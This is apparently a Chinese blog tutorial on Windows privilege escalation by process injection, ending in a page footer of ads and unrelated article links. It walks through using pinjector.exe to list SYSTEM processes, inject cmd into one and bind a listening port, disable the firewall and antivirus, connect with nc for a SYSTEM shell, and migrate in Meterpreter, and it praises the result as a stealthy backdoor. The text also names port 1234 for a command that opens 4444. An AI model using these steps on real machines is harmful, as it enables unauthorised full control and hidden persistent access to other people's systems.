Windows提权 —— 进程注入提权

进程注入提权

使用 pinjector.exe 注入到system用户的进程中,使该进程绑定在0.0.0.0:port ,并建立监听端口,攻击者从攻击机上主动连接该地址,获取到系统的system权限。注入进程提权相当于开启了一个后门, 隐蔽性极高,不会创建新的进程,很难被发现。

1. 工具:pinjector

下载:https://www.tarasco.org/security/Process_Injector/index.html

工具使用方法:



pinjector.exe -l 查看可利用的进程



pinjector.exe -p pid cmd port 对pid进程执行注入,并建立侦听端口

2. 利用步骤

演示将Administrator权限提升为System权限

本地用户组(lusrmgr.msc)启用Administrator,关闭防火墙和杀毒软件

- 上传pinjector.exe到靶机可执行目录;

- 运行以下命令,查看当前进程,以及进程权限;

pinjector.exe -l

- 指定某个进程的pid,然后将cmd注入到其中,同时开启侦听端口1234;

pinjector.exe -p 3040 cmd 4444

- 使用nc去连接目标服务器的4444端口,获取system权限的shell。

MSF进程注入

ps

migrate [PID号]

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本

· Manus爆火,是硬核还是营销?

· 终于写完轮子一部分:tcp代理 了,记录一下

· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误

· 单元测试从入门到精通